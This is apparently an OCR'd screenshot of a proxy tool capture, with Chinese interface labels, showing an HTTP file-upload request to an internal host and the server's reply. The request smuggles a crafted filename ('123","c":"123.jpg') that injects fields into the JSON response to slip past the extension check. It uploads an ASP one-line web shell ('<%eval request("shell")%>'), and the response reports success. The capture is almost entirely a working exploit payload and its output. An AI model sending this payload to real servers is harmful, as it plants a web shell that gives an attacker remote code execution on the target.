 请求
Raw 参数 头 Hex
POST /upload?action=uploadfile HTTP/1.1
Host: 192.168.24.137:10800
Content-Length: 230
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.24.137:10800
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryqqOzb65TgtmQAsBT
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
Referer: http://192.168.24.137:10800/upload
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: CSRF_TOKEN=zxcBNTpdY8HcbJ7z;
JSESSIONID=E2C6C79DEA43B0A731998A8FB342568A
Connection: close
------WebKitFormBoundaryqqOzb65TgtmQAsBT
Content-Disposition: form-data; name="file";
filename="123","c":"123.jpg"
Content-Type: application/octet-stream
<%eval request("shell")%>
------WebKitFormBoundaryqqOzb65TgtmQAsBT--
响应
Raw 头 Hex HTML Render
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Language: zh-CN
Date: Mon, 18 Mar 2024 12:54:22 GMT
Connection: close
Content-Length: 549
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>□□</title>
</head>
<body>
<form method="post" enctype="multipart/form-data"
action="/upload?action=uploadfile">
<p>□□□□□□□□□□</p>
<p><input type="file" name="file" /></p>
<p><input type="submit" value="□□" /></p>
</form>
<div>{"state": "SUCCESS","original": "123","c":"123.jpg","size": "25","title":
"1710766462899030748.jpg","type": ".jpg","url":
"/file/20240318/1710766462899030748.jpg"}</div>
</body>
</html>